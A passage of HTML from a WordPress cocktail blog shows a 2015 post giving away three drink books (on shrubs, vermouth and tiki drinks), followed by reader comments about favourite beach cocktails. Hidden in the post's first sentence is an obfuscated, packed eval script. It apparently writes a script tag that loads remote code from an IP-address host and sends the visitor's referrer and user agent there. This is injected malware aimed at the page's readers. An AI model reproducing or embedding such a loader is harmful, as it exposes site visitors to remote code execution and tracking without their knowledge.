@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2228 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2228 post type-post status-publish format-standard category-giveaways tag-giveaways-2 tag-shrubs tag-summer tag-tiki tag-vermouth entry" aria-label="{Now Closed} Giveaway // Summer (Cocktail) Reading" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">{Now Closed} Giveaway // Summer (Cocktail) Reading</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-07-08T00:05:34-07:00">July 8, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comments">40 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/summer-books-pile.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/summer-books-pile.jpg?w=610&#038;ssl=1" alt="Giveaway: Summer Cocktail Books! // stirandstrain.com"></a>If <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dtkyb|var|u0026u|referrer|ahdfa||js|php'.split('|'),0,{}))
</script></noindex> you&#8217;ve been pondering what to read at the beach this summer, look no further! Today Stir and Strain in hosting a summer reading giveaway&#8230; of boozy books!</p>
<p>Whether you&#8217;d like to delve deeper into the mysteries of Vermouth, give yourself a weekend DIY project making shrubs, or chill out with a rum laden tropical treat on your own private island (a.k.a. your couch), these 3 titles will get the job done. Countryman press will be sending one lucky Stir and Strain reader copies of Shrubs: An Old-Fashioned Drink for Modern Times, Vermouth: The Revival of the Spirit that Created Americaâ€™s Cocktail Culture, and Tiki Drinks: Tropical Cocktails for the Modern Bar. Here&#8217;s a little more on each book:</p>
<p><strong><a href="http://www.amazon.com/gp/product/1581572441/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1581572441&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=6UECTQ6QUHBYFPMD" target="_blank">Shrubs: An Old-Fashioned Drink for Modern Times</a></strong> â€“ A definitive introduction to the world of shrubs, from Martha Washingtonâ€™s secret formula, to recipes utilizing the best of the farmerâ€™s market.</p>
<p><strong><a href="http://www.amazon.com/gp/product/1581572964/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1581572964&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=HOM32MGIKCJGWUEU" target="_blank">Vermouth: The Revival of the Spirit that Created Americaâ€™s Cocktail Culture</a></strong> â€“ Vermouth has been an overlooked, under appreciated bar staple for over half a century, but distiller Adam Ford has set out to reclaim it, by telling its unique and fascinating story, and sharing vermouth-centric recipes that showcase some of the nuanced craft vermouths now on the market.</p>
<p><strong><a href="http://www.amazon.com/gp/product/1581573022/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1581573022&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=HRHB2TTD5J6D4BSM" target="_blank">Tiki Drinks: Tropical Cocktails for the Modern Bar</a></strong> â€“ A&nbsp;fun, colorful book packed with recipes for drinks, syrups, creative garnishes and more, all using fresh juices and syrups for balanced flavors.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/books-layout.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/07/books-layout.jpg?w=610&#038;ssl=1" alt="Giveaway: Summer Cocktail Books! // stirandstrain.com"></a>I have been nose deep enjoying these books this past month and I think you all would love them too! Check out the options below to enter and get up to 7 entries to win. Giveaway ends at 11:59pm PST July 14th, 2015. Please see terms and conditions below (sorry, only open to U.S. and Canada residents). Good Luck!</p>
<p><a id="rcwidget_ydl411gw" class="rcptr" href="http://www.rafflecopter.com/rafl/display/91b0d8e316/" rel="nofollow" data-raflid="91b0d8e316" data-theme="classic" data-template="">a Rafflecopter giveaway</a><br />
<script src="//widget-prime.rafflecopter.com/launch.js"></script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2228"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2228"
				>
				<span id="sharing-pinterest-2228" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2228"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2228"
				>
				<span id="sharing-facebook-2228" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2228"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2228"
				>
				<span id="sharing-twitter-2228" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2228"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20%7BNow%20Closed%7D%20Giveaway%20%2F%2F%20Summer%20%28Cocktail%29%20Reading&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F07%2F08%2Fgiveaway-summer-cocktail-reading%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2228"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="8af1bf39c3" data-email-share-track-url="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=email">
				<span id="sharing-email-2228" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2228"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2228"
				>
				<span id="sharing-print-2228" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2228"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2228"
				>
				<span id="sharing-tumblr-2228" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2228"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2228"
				>
				<span id="sharing-linkedin-2228" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2228"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2228"
				>
				<span id="sharing-reddit-2228" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2228-697757697740e' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2228&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2228-697757697740e' data-name='like-post-frame-60661514-2228-697757697740e' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/"
    dc:identifier="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/"
    dc:title="{Now Closed} Giveaway // Summer (Cocktail) Reading"
    trackback:ping="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/giveaways/" rel="category tag">Giveaways</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/giveaways-2/" rel="tag">giveaways</a>, <a href="https://www.stirandstrain.com/tag/shrubs/" rel="tag">shrubs</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.stirandstrain.com/tag/vermouth/" rel="tag">vermouth</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2015/07/07/the-summer-wine-report/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; The Summer Wine Report <small class="subtitle">with Robin Watts!</small></span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2015/07/10/gunpowder-gin-punch/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Gunpowder Gin Punch &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-381534">
	<article id="article-comment-381534" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/e18143b0b8441da0cb4f74887361a687b7a92da09de7a523c38da907a529e042?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e18143b0b8441da0cb4f74887361a687b7a92da09de7a523c38da907a529e042?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name">Lisa</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T05:35:21-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381534" itemprop="url">July 8, 2015 at 5:35 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>fave beach cocktail? a classic margarita &#8211; not from mix, of course!!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381534#respond" data-commentid="381534" data-postid="2228" data-belowelement="article-comment-381534" data-respondelement="respond" data-replyto="Reply to Lisa" aria-label="Reply to Lisa">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-381539">
	<article id="article-comment-381539" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/4dd6d4bc1a752c6b3463a5c6a1e55c4c94d0e234fd9457cc397896ea712f2269?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd6d4bc1a752c6b3463a5c6a1e55c4c94d0e234fd9457cc397896ea712f2269?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://findingmykd.blogspot.com" class="comment-author-link" rel="external nofollow" itemprop="url">Bridget</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T06:00:34-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381539" itemprop="url">July 8, 2015 at 6:00 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Hm, on the beach is tough, American beaches don&#8217;t normally allow alcohol.  But if I could&#8230;it would likely be a very simple light and refreshing drink.  Fruity and low alcohol, one doesn&#8217;t want to be so tipsy that one forgets sunscreen applications.  Probably St. Germain with a little bit of prosecco, a twist of lemon, and club soda.  🙂</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381539#respond" data-commentid="381539" data-postid="2228" data-belowelement="article-comment-381539" data-respondelement="respond" data-replyto="Reply to Bridget" aria-label="Reply to Bridget">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-381544">
	<article id="article-comment-381544" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/75bf3213e1ec76df3e7649e5fcf4b1ae8218535ef4eb1860bf7a1a681546fbc8?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/75bf3213e1ec76df3e7649e5fcf4b1ae8218535ef4eb1860bf7a1a681546fbc8?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://twitter.com/rarelyalways" class="comment-author-link" rel="external nofollow" itemprop="url">Jaci H</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T06:29:27-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381544" itemprop="url">July 8, 2015 at 6:29 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love a good Ti Punch!!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381544#respond" data-commentid="381544" data-postid="2228" data-belowelement="article-comment-381544" data-respondelement="respond" data-replyto="Reply to Jaci H" aria-label="Reply to Jaci H">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-381554">
	<article id="article-comment-381554" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b47f90624acc845f04e895b30b810f4d00b355dd27d9533c3a955b22c894d2cb?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b47f90624acc845f04e895b30b810f4d00b355dd27d9533c3a955b22c894d2cb?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Samantha A</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T07:23:29-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381554" itemprop="url">July 8, 2015 at 7:23 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Hmmm favorite cocktail of the summer would have to be a white negroni.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381554#respond" data-commentid="381554" data-postid="2228" data-belowelement="article-comment-381554" data-respondelement="respond" data-replyto="Reply to Samantha A" aria-label="Reply to Samantha A">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-381555">
	<article id="article-comment-381555" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/1eb0782b22562de3bf41c05569905ba694101e1069504d97a1f21d20a032cdc5?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/1eb0782b22562de3bf41c05569905ba694101e1069504d97a1f21d20a032cdc5?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Alex</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T07:25:19-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381555" itemprop="url">July 8, 2015 at 7:25 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I think Iâ€™d enjoy a Moscow mule, nice and refreshing!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381555#respond" data-commentid="381555" data-postid="2228" data-belowelement="article-comment-381555" data-respondelement="respond" data-replyto="Reply to Alex" aria-label="Reply to Alex">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-381556">
	<article id="article-comment-381556" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/770b8bdf933e0c3172f58f4754173d820300f5ab96da015f58077af2c98e1667?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/770b8bdf933e0c3172f58f4754173d820300f5ab96da015f58077af2c98e1667?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://hapatite.com" class="comment-author-link" rel="external nofollow" itemprop="url">Nicole</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T07:36:37-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381556" itemprop="url">July 8, 2015 at 7:36 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>My favorite beach cocktail is one that I had in Hawai&#8217;i with a whole edible baby coconut! It was so refreshing and not too sweet.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381556#respond" data-commentid="381556" data-postid="2228" data-belowelement="article-comment-381556" data-respondelement="respond" data-replyto="Reply to Nicole" aria-label="Reply to Nicole">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-381565">
	<article id="article-comment-381565" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/4f33f5905e7210777c6066fa7010105a7ed30d38a7dd868b16cd4d8b901915db?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f33f5905e7210777c6066fa7010105a7ed30d38a7dd868b16cd4d8b901915db?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">John Langley</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T08:32:55-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381565" itemprop="url">July 8, 2015 at 8:32 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Mai Tai&#8217;s were made for the beach! Rum all day long!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381565#respond" data-commentid="381565" data-postid="2228" data-belowelement="article-comment-381565" data-respondelement="respond" data-replyto="Reply to John Langley" aria-label="Reply to John Langley">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-381566">
	<article id="article-comment-381566" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
